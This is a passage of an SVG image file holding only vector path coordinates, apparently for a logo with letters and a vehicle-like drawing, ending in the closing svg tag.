	c0.7-3.6,1.3-11.6,1.6-18h9.2v22.1H156.7z M180,32.7V1.1H149c0,0-0.5,20.4-2.2,27.2c-0.4,1.6-0.9,3.2-1.4,4.4H141v18.1h11.3v-8.6
	l22.8,0l0,8.6l5.6,0c1.5-2.2,2.6-3.4,4.2-4.4V32.7H180z M124.5,1.1l-13.7,18.2L97.1,1.1h-10v41.2h11.2V20l10,12.5h4.9l10-12.5v22.3
	h11.2V1.1H124.5z M57.9,0.1c-11.7,0-21.8,9.3-22.2,20.9h10.9c0.3-5.9,5.3-10.7,11.3-10.7c6.2,0,11.3,5.1,11.3,11.3
	c0,6.2-5.1,11.2-11.3,11.2c-5,0-9.3-3.2-10.7-7.7H36c1.8,10.2,11.2,18,21.9,18c11.9,0,22.1-9.6,22.1-21.5C80,9.8,69.8,0.1,57.9,0.1z
	 M35.7,42.3L22.2,21L34.1,1.1H20.9l-9.7,17.2V1.1H0v41.2h11.2V24.2l11.4,18.1H35.7z"/>
<path id="XMLID_15_" class="st2" d="M181.8,81.8c1.4,0,2.5,1.1,2.5,2.5c0,1.4-1.1,2.5-2.5,2.5c-1.4,0-2.5-1.1-2.5-2.5
	C179.3,82.9,180.4,81.8,181.8,81.8 M205.7,79.9c1.6,0,2.9,1.3,2.9,2.9c0,1.6-1.3,2.9-2.9,2.9c-1.6,0-2.9-1.3-2.9-2.9
	C202.8,81.2,204.1,79.9,205.7,79.9z M186,60.3c0.8-2.1-0.1-1.4,5.6-2.6c2.6-0.6,5-1.2,7.6-1.6l1,2.2c8.3-1.1,6.5-2.3,14.8,0.5
	c3.3,1.1,9.5,3.1,12.4,4.6l0,5.1c-4.2-0.9-8.8-3.2-13.1-0.6c-5.4,3.3-0.1,4.3-9.8,5.3c-4.2,0.4-24.2,2.1-26.5,3.3
	c-1,1.8-0.6,9.6-0.3,12.3c4.5,0.5,25.3-0.8,32.6-1.1c8.1-0.3,8.1-1.2,8.2,2.6l-40.5,0.6c0.1,1,0.4,1.6,1.1,1.9l8.1,0
	c1.6,3.8,2.6,3.5,7.2,3.4c4.4,0,5.5-0.2,7.1-3.4l20.3-0.1c0.1-5.5-2.8-7.4,0.5-14c2.8-5.5,3.6-5.4,9.8-4.2
	c0.1-2.5,0.6-18.7-0.5-20.4l-10.9-9.4c-2.5-1.9-5.1-4.7-9.4-4.1c-5.9,0.9-15.4,4.2-20.7,6.4c-4.5,1.8-5.4,2.2-7.7,5.8
	c-1.6,2.5-3.9,6.2-3.9,10l6.8-1.2L186,60.3z"/>
<path id="XMLID_14_" class="st2" d="M238.7,75.4l0.3-3.2c8.8,3.6,17.5,7.2,26.2,11c3.1,1.3,8.5,3.4,8.7,3.6c0,0,0-2.1,0-2.1
	c-0.1-3.5-1-4.1-3-6.2L254.1,62c-3.9-3.9-7.1-6.6-11.3-10.9c-6-6.2-5.3-4.9-13.6-2.6l3.3,2.8c0.6-0.1,1.4-0.1,2.4,0.1
	c1.8,7.1,0.6,18.8,0.5,26.7l-2-0.3c1.3,2.8,2,5.1,1.9,7.3c-0.1,1.4-1.1,6.7-1.7,7.8l6.2-0.1c-0.6-2.5-0.5-6.5,0.7-8.7
	c1-1.8,2.8-2.7,4.5-2.4c4.5,0.9,4.6,7.5,4.4,11.1l12,0c0,0-0.2-0.4-0.1-1.2c0.3-2.2,1.7-3.5,4-3.8c2.3-0.3,1.9,0.9,2.8,1.2
	c0.7,0.2,1.4-1.2,3,1.1c0.6,0.9,1.3,2.9,2.9,2.7c0,0,0-2.6,0-4.4C273.8,88.1,241.7,76.5,238.7,75.4"/>
<path id="XMLID_13_" class="st2" d="M213.7,94.2c0.6,1.7,1.8,2.1,3.4,2.1c0,0,9.9-0.1,10.1-0.1c2.5-0.2,3.6-1.7,4.4-3.7
	c1-2.6,2.1-6.6,1.6-9.4c-0.6-3.4-2.4-6.9-4.8-6.6c-1.6,0.2-2.8,1.5-3.6,2.8c-4,7,0.4,10.3-0.5,15L213.7,94.2z"/>
<path id="XMLID_12_" class="st2" d="M234.2,93.9c0.9,2.5,3.8,2.1,6.4,2.2c4.9,0,6.9-0.6,7.3-3.3c0.4-2.5-0.4-9.5-3.7-9.6
	c-2.4,0-4.1,4.4-2.7,10.6C239.8,93.9,234.3,93.8,234.2,93.9"/>
<path id="XMLID_11_" class="st2" d="M268.8,89.9c-0.7,0.2-1.1,1.2-1.2,2.7c-0.1,1.6-0.1,1.8-0.3,2.1l-1.6,0c0,0,2.4-5,0.4-5.8
	c-0.9-0.4-2.5,0.4-2.9,0.9c-0.7,0.7-0.9,1.8-0.9,2.9c0,0.7,0.1,1.5,0.2,2.4c-0.1,0-3.5,0-3.6,0c0.3,0.5,0.9,1.2,2,1.3
	c0.1,0,5-0.1,7.5-0.1c0.7,0,1.8-0.5,2-1.3c0.4-1.4,0.8-2.7,0.1-3.9C270.2,90.6,269.6,89.7,268.8,89.9"/>
<path id="XMLID_2_" class="st3" d="M152.6,87.8c-5.5,0-9.9-4.4-9.9-9.9c0-5.5,4.4-9.9,9.9-9.9c5.5,0,9.9,4.4,9.9,9.9
	C162.5,83.4,158.1,87.8,152.6,87.8 M152.6,59c-10.4,0-19.5,8.5-19.5,18.9s9,18.9,19.5,18.9c10.4,0,19.4-8.4,19.4-18.9
	S163,59,152.6,59z M129.5,59.9h-31v8.4H109V96h9.9V68.2h10.6V59.9z M82,87.7h-6.4v-6.1H82c2.5,0,3.9,1.3,3.9,3
	C85.9,86.3,84.5,87.7,82,87.7z M80.6,68.2c2.2,0,3.3,1.1,3.3,2.5c0,1.4-1,2.5-3.3,2.5h-5v-5H80.6z M89.1,76.8
	c2.5-1.9,3.4-4.9,3.4-6.9c0-6-4.2-10-12-10H65.7V96h15.3c9.6,0,13.7-4.4,13.7-10.7C94.8,82,93.3,78.4,89.1,76.8z M38.7,81.3l2.8-8
	l2.8,8H38.7z M49.5,96h11L46.8,59.9H36.2L22.6,96h11l2.2-6.4h11.5L49.5,96z"/>
</svg>
